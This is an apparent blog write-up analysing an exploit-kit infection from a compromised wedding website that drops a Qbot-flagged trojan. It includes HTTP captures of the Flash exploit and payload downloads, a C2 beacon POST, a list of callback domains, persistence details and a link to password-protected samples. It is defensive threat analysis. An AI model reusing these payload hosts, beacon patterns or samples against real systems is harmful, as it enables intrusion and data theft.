So while at work the other day I came across an interesting alert that, thankfully, was not successful. The following is what I got once I got home and was able to run this on my test VM. So let the party begin!
The start of the infection chain starts here via this site (which I searched from Google):
hxxp[:]//emmalinebride[.]com/decor/best-ombre-wedding-ideas/&rct=j&frm=1&q=&esrc=s&sa=U&ei=i7zbVLvYHovdatCRgqgF&ved=0CBQQFjAA&usg=AFQjCNEcGHpoa885u50SmO64kUXJ_gUH-Q
Once the page loaded, there was an interesting call on port 8085 as you can see below:
GET /adm/lines.php?norway=3 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://emmalinebride.com/decor/best-ombre-wedding-ideas/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: h.nsfleamarket.com:8085
Connection: Keep-AliveHTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 11 Feb 2015 20:33:12 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzip
We then see a call to the same address but for a Flash file:
GET /adm/qwznR2NOdsH0OR HTTP/1.1
Accept: */*
Accept-Language: en-US
Referer: http://h.nsfleamarket.com:8085/adm/lines.php?norway=3
x-flash-version: 15,0,0,167
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Connection: Keep-Alive
Host: h.nsfleamarket.com:8085HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 11 Feb 2015 20:33:18 GMT
Content-Type: application/x-shockwave-flash
Content-Length: 7907
Connection: keep-aliveZWS.FG……].. ..;…….f..=>..uo.\…2.rWgo.S]!…..[….IET….~’>…….$…W.D-.`V.o3…%(+..f…sg.}=…Yp….\…….SCU\{P7.S.1…W.Cd&K..
…..a..!D#{.|(….T..&i.{3….._..].%..-..A.\|c..V|…M.I……&.#…..%…..N….Y..h.`*..;]b.l.2…….~Rs.P..<…….7a.R..’.I..0..`….
D…….r\..Q…
The interesting thing about this file is the “magic number” in the packet. Generally I have seen Flash exploits using “CWS” meaning I can use 7Zip to open the archive up and take a look. With this one, this was not the case. So Googling around I came across this interesting SANS article on analyzing malicious SWF files. After a quick search in Homebrew to see if swftools was listed, I installed it and proceeded to do a quick look at the Flash file from the PCAP:
mine:~ guido$ swfdump Desktop/Xeacdqf/flash.swf
Desktop/Xeacdqf/flash.swf is not a valid SWF file or contains errors.
Further poking of this file with a stick yielded no luck or results as everything came back with it stating that it was not a valid Flash file, and nothing was in it when I looked at it via strings. So at this time I am unsure what type of Flash exploit this is.
From there we then see the next call on port 8085:
GET /cars.php?class=240&timeline=4&plus=2663&image=171&hand=2679&trans=2605&apps=466&fixutil=errfix HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: k.useditems.ca:8085HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 11 Feb 2015 20:33:18 GMT
Content-Type: application/octet-stream
Content-Length: 237960
Connection: keep-aliveMZ………………….@………………………………………..!..L.!This program cannot be run in DOS mode.


Interesting part of this file is that it is also digitally signed as you can below:
The file was placed in the C:\Users\%username%\AppData\Local\Temp folder. Results from VirusTotal for this particular file show up:
CT> vt 57
VirusTotal result for object 57 (qwznR2NOdsH0OR):Detection: 2/57
Last Analysis Date: 2015-02-12 07:13:39
Report Link: http://www.virustotal.com/file/fd4e5d7ae793800b7a293564ee1c3d3d736e7c113594772e3f8c2e8e8c8a9a16/analysis/1423725219/Scan Result:
Sophos Troj/SWFExp-FK 4.98.0 20150212
Qihoo-360 heur.swf.rate.a 1.0.0.1015 20150212
We then see the next executable being downloaded to the VM:
GET /cars.php?class=240&timeline=4&plus=2663&image=171&hand=2679&trans=2605&apps=466 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: k.useditems.ca:8085
Connection: Keep-AliveHTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 11 Feb 2015 20:35:19 GMT
Content-Type: application/octet-stream
Content-Length: 237960
Connection: keep-aliveMZ………………….@………………………………………..!..L.!This program cannot be run in DOS mode.


Interesting part of this file is that it is also digitally signed like the one from above:
The file was placed in the C:\Users\%username%\AppData\Roaming\Microsoft\Xeacdqf folder. Results from VirusTotal for this particular file show up as well:
CT> vt 189
VirusTotal result for object 189 (cars.php):Detection: 7/57
Last Analysis Date: 2015-02-12 18:13:22
Report Link: http://www.virustotal.com/file/846031769efc64321651191543424f096a8f584bc8ea64c6828ac34b36a84dfe/analysis/1423764802/Scan Result:
CMC Packed.Win32.Hrup.2!O 1.1.0.977 20150211
Malwarebytes Trojan.Agent.ED 1.75.0.1 20150212
ByteHero Virus.Win32.Heur.e 1.0.0.1 20150212
Avira TR/Crypt.ZPACK.86072 7.11.209.218 20150212
ESET-NOD32 Win32/Qbot.BG 11166 20150212
Rising PE:Malware.XPACK-LNR/Heur!1.5594 25.0.0.17 20150212
Qihoo-360 HEUR/QVM20.1.Malware.Gen 1.0.0.1015 20150212

Outside of dropping an executable file, it also dropped a DLL file called xeacdq.dll. Now here is where it gets interesting. Further investigation shows that the executable file is now a new service that is set to automatically start, but when started fails immediately.
Now seeing that a new service was installed, I decided to go looking through the registry to see if there was any other signs of this file (Xeacdqf*) installed somewhere else. Not the most efficient way of doing things, but a simple manual search yielded something else outside of the standard HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run location (which was there by the way):
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{562C29E4-3F31-491E-93F7-C03038AE7617}
Value Data —> \sysxeacdqfdde
So looking at the Task Scheduler I did see a new entry there:
I then proceeded to go and look at the file in C:\Users\%username%\AppData\Local\Microsoft to see what was there and to see what was actually in the file. From the looks of it, the file is a config file with a list of callback domains in it as well as you can see below (the list of the callbacks):
nfzjkleqayejahnnwg.org;
wgbytalhgknoan.biz;
bxtxmnjhxuhxfoyhdzwsfq.biz;
jsuahyejwjwlapcnrsnyex.info;
azndjbxczsw.orgicnykcskgyoffppr.org;
zqtgohhobqdqtfgcjafrf.org;
iarnanwgecnxpolngeyudxjrx.org;
cdirjxrqrszeguobrhls.org;
keecvqcbjrogprboikw.bizcsvrauovjaibsasyzeo.org;
coufldglttwozqhdxgz.biz;
hkkvqjjzpodlsthswsupydsrs.info;
qgtnzxpnpgnozjhpiathjqq.info;
zavquxkntscbtwsudeis.orgcqtqzroab.com;
jjxvhvzmzowqqkmq.net;
yflawruqqxaiaptundd.org;
kwlwtmrbakklognpwss.net;
urewhcgyjocqzlthmpwf.com;
qdpgrzesnnodsgrafecklaxpb.biz;
scfcgysgeouqvcjp.info;
tgfuzlqdfqzuzascrnbhe.com;
wxhlloterlldxa.biz;
uzxnldpnikuhegmxgralcd.comuvxhzlybcacnbvg.org;
mvxpehjudkxezuazkt.net;
iporooljeteuckhibfmxs.org;
mqaqyrcqzltddqx.org;
xfniqbczwzrwv.netziuqiphafsnqjiajepofzl.net;
sjocavwnceyqhvapfwaddsk.biz;
dvnqluiczdzjcfip.net;
icdewfhghewdsgwqxxskf.org;
smplnxhdfgzmqqrght.bizmmhfsftstykkgnpwzenmxqk.com;
azfynuusfstva.org;
qwfruwgmdjvhm.net;
tbdzatkxcyvefhtpebahh.org;
csgbedty.org;
ysjtkihfnguporhclzzfgvbm.net;
vabfvuvkrxgonwnzhuoqidwig.info;
igjsrseywbyb.info;
hddhipgxgwwlfpb.info;
obsdtvbtfnyvxtguedoppmtu.netftjynxqnernrnvhrpqbnyd.org;
zurghalnoxtqlmweahgwoymoz.info;
ljfsqtzdwg.biz;
huagibdvttnfanrkpsnzmpys.biz;
jszgqgpqggvvf.biznofonfgwyeuae.org;
ezumhyktdxyjnagmf.com;
yxaoyogrmqkdzmyhyz.biz;
jdyuimcqrnymljt.org;
vnedyeywiggmrpagczxxy.orgcgiosyosodmloumoytym.org;
oviudqdi.org;
gpdhxlbxzyyp.net;
rjmczbjbsysmuoibujx.net;
bnrnoflhp.info;
I also see some files that have been generated over the course of a couple days that seem to be ran from the scheduled task in the C:\Users\%systemroot%\AppData\Local\Temp folder that have been saved as a random character string.
Looking at the PCAP once again to see what kind of call backs have been made, I see the following:
POST /fJSGeuPnNnq.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: wgbytalhgknoan.biz
Content-Length: 168
Pragma: no-cache
n=2075&m=cDVqHjoc2DfE6mCjPl297szBhohF1usg2IsYO7HKoFw6YjYQSk0FSSrTgmmaTRfpKYLm+Rry0JFRa7VdtqnpZea0uItRbpvDvHojFATS69+SXX/cYRSX3oGDnGjQzaiPlIr7gJ2ADDGY+MM9THPP&v=8&g=2136HTTP/1.1 200 OK
Date: Wed, 11 Feb 2015 20:35:52 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimited/1.4 mod_fcgid/2.3.6
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-control: no-cache
Content-length: 108
Content-Type: text/html; charset=UTF-8
sO4jE1FH+y3eXjTVmvnu/I8bIY578zfSrRI5oIjt9YrpRIMUhR7mEQCIrsL1r9fIENyC6s1zRGtBq6i7uCNuDH5XO7duBsw2ksX2hgpVHA==GET / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: www.ip-adress.com
Pragma: no-cacheHTTP/1.1 200 OK
Date: Wed, 11 Feb 2015 20:36:05 GMT
Server: Apache
X-Powered-By: PHP/5.3.3-7+squeeze8
Set-Cookie: p=1; expires=Thu, 12-Feb-2015 20:36:05 GMT; path=/
Cache-Control: max-age=1
Expires: Wed, 11 Feb 2015 20:36:06 GMT
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html

Here are the rule-sets that where triggered from Security Onion using the ET rule-sets when I was going through this test:

Here is also what I could find on the infected VM with the Xeacdqf in the name of a process or thread:
The PCAP for this infection chain can be found here with the artifacts from the infection in this zip file (normal password of infected).